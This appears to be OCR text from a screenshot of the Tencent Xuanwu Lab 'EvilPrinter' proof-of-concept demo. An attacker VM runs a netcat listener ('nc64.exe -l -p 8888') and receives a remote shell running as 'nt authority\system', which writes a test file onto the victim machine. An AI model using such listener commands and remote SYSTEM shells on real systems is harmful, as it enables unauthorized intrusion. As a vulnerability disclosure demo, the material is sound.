 Demo de EvilPrinter
腾讯安全玄武实验室
TENCENT SECURITY XUANWU LAB
attacker - VMware Workstation
Workstation
attacker
C:\Windows\system32\cmd.exe - nc64.exe -l -p 8888
C:\Users\R3DF09\Desktop>nc64.exe -l -p 8888
Microsoft Windows [Version 10.0.18219.1000]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>echo test >> c:\xuanwu.txt
echo test >> c:\xuanwu.txt
C:\Windows\system32>
To direct input to this VM, move the mouse pointer inside or press Ctrl+G
victim - VMware Workstation
File Edit View VM Tabs Help
victim
Local Disk (C:)
File Home Share View
This PC > Local Disk (C:)
Search Local Disk (C:)
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
Local Disk (C:)
Music
System32
Videos
OneDrive
This PC
Network
PerfLogs 8/11/2018 2:43 AM File folder
Program Files 9/6/2018 4:45 PM File folder
Program Files (x86) 8/11/2018 3:43 AM File folder
Users 9/6/2018 3:31 PM File folder
Windows 9/6/2018 3:00 PM File folder
xuanwu 6/12/2020 6:40 AM Text Document 1 KB
Activate Windows
Go to Settings to activate
Windows.
6 items 1 item selected 7 bytes
6:40 AM
6/12/2020
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
SOPHOS